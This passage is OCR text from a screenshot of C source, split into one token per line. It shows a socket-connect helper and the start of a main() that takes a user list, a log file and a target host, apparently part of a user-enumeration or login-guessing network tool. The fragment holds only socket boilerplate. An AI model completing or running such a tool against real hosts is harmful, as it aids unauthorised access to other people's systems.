
>
h_addr
,
hs
->
h_length
)
;
}
if
(
(
sockfd 
=
socket
(
AF_INET
,
SOCK_STREAM
,
0
)
)
<
0
)
{
perror
(
"[-] Error"
)
;
exit
(
0
)
;
}
if
(
connect
(
sockfd
,
(
struct
 sockaddr 
*
)
&
sock
,
sizeof
(
sock
)
)
<
0
)
{
perror
(
"[-] Error "
)
;
exit
(
0
)
;
}
return
(
sockfd
)
;
}
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
FILE 
*
userlist
,
*
logfile
;
char
*
file
=
NULL
;
char
*
lfile
=
NULL
;
char
*
host
=
NULL
;
char
 buf
[
0x20
]
,
 check
[
0x20
]
,